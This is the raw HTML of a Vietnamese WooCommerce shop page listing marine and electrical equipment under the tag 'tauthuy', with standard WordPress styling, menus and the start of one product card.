

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://congminhtdh.com/tu-khoa-san-pham/tauthuy/
body_size: 14437
content:
<!DOCTYPE html>
<html lang="vi">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>tauthuy &#8211; Thiết Bị Điện, Tàu Thuỷ, Hàng Hải</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo;" href="https://congminhtdh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo; Dòng bình luận" href="https://congminhtdh.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Thiết Bị Điện, Tàu Thuỷ, Hàng Hải &raquo; tauthuy Tag" href="https://congminhtdh.com/tu-khoa-san-pham/tauthuy/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://congminhtdh.com/wp-includes/blocks/group/style.min.css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-css-6-css' href='https://congminhtdh.com/wp-content/plugins/wp-font-awesome/font-awesome/css/fontawesome-all.min.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-4-css' href='https://congminhtdh.com/wp-content/plugins/wp-font-awesome/font-awesome/css/v4-shims.min.css?ver=1.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-6.css?ver=1659139459' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/global.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-136-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-136.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-121-css' href='https://congminhtdh.com/wp-content/uploads/elementor/css/post-121.css?ver=1659139460' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://congminhtdh.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.14.3' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.14.3);
				src:
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.14.3) format("embedded-opentype"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.14.3) format("woff2"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.14.3) format("truetype"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.14.3) format("woff"),
					url(https://congminhtdh.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.14.3#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://congminhtdh.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.14.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://congminhtdh.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=vietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://congminhtdh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://congminhtdh.com/wp-json/wp/v2/product_tag/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://congminhtdh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.7.0" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://congminhtdh.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://congminhtdh.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id="custom-css" type="text/css">:root {--primary-color: #446084;}.full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:200px;}.header-top{min-height: 30px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 120px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bottom {background-color: #f1f1f1}@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			body {
    background: white;
}

.box-text h1, .box-text h2, .box-text h3, .box-text h4, .box-text h5, .box-text h6, .box-text a:not(.button) {
    font-size: 15px;
    color: #0058a0;
    font-weight: bold;
}		</style>
		</head>
<body class="archive tax-product_tag term-tauthuy term-29 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="136" class="elementor elementor-136 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f369b97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f369b97" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-600a326" data-id="600a326" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1db7bed elementor-widget elementor-widget-image" data-id="1db7bed" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>									<figure class="wp-caption">
										<img width="758" height="1024" src="https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-758x1024.jpg" class="attachment-large size-large" alt="" srcset="https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-758x1024.jpg 758w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-222x300.jpg 222w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-768x1038.jpg 768w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1-600x811.jpg 600w, https://congminhtdh.com/wp-content/uploads/2022/04/LOGO1.jpg 908w" sizes="(max-width: 758px) 100vw, 758px" />											<figcaption class="widget-image-caption wp-caption-text">CONG MINH A&amp;C</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4b24b7b" data-id="4b24b7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cba1947 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="cba1947" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-large">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ TỰ ĐỘNG HÓA <b>CÔNG MINH</b></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0126c65" data-id="0126c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aef7d12 elementor-widget elementor-widget-text-editor" data-id="aef7d12" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><em><span style="color: #0000ff;"><strong>Điện thoại:                    0225.7302689 &#8211; 0936184164</strong></span></em></p><p><em><span style="color: #0000ff;"><strong>Email: <span style="text-decoration: underline;"><span style="font-size: 90%;">Congdinhtdh@gmail.com</span></span></strong></span></em></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b98fe77 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="b98fe77" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-492c4d1" data-id="492c4d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c629904 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c629904" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-95081d2" data-id="95081d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64c9764 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64c9764" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade"><ul id="menu-1-64c9764" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/" class="elementor-item">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://congminhtdh.com/cua-hang/" class="elementor-item">Sản Phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/" class="elementor-sub-item">Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/" class="elementor-sub-item">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/" class="elementor-item">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/" class="elementor-item">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/" class="elementor-item">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/" class="elementor-item">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/" class="elementor-item">Liên Hệ</a></li>
</ul></nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true"><ul id="menu-2-64c9764" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-379"><a href="https://congminhtdh.com/" class="elementor-item" tabindex="-1">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-380"><a href="https://congminhtdh.com/cua-hang/" class="elementor-item" tabindex="-1">Sản Phẩm</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/" class="elementor-sub-item" tabindex="-1">Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/" class="elementor-sub-item" tabindex="-1">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/" class="elementor-item" tabindex="-1">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/" class="elementor-item" tabindex="-1">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/" class="elementor-item" tabindex="-1">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/" class="elementor-item" tabindex="-1">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/" class="elementor-item" tabindex="-1">Liên Hệ</a></li>
</ul></nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
		<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/">Cảm Biến</a></li>
<li class="cat-item cat-item-31"><a href="https://congminhtdh.com/danh-muc-san-pham/he-thong-giam-sat/">HỆ THỐNG GIÁM SÁT</a></li>
<li class="cat-item cat-item-17"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/">Thiết Bị Hàng Hải</a></li>
</ul></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-3 medium-columns-3 small-columns-2 has-equal-box-heights equalize-box">

<div class="product-small col has-hover product type-product post-479 status-publish first instock product_cat-thiet-bi-tau-thuy product_tag-cong-minh product_tag-congminh product_tag-tau-thuy product_tag-tauthuy product_tag-thiet-bi-dien product_tag-thiet-bi-tau-thuy product_tag-thietbidien product_tag-thietbitauthuy has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://congminhtdh.com/san-pham/bo-phich-cam-o-cam-kin-nuoc/" aria-label="Bộ Phích Cắm-Ổ Cắm Kín Nước">
					<img width="300" height="183" src="https://congminhtdh.com/wp-content/uploads/2022/06/8d95dcc8d970192e4061-300x183.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
